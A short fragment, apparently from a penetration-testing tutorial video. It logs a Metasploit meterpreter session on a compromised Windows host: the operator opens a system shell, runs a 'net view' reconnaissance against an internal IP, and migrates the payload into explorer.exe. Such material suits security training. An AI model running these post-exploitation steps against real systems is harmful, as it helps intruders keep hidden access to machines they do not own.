 meterpreter > shell
Process 1644 created.
Channel 4 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net view 10.4.26.4
net view 10.4.26.4
System error 5 has occurred.
Access is denied.
C:\Windows\system32>background
background
'background' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>^C
Terminate channel 4? [y/N]  y
meterpreter > migrate -N explorer.exe
10
35:18 / 38:16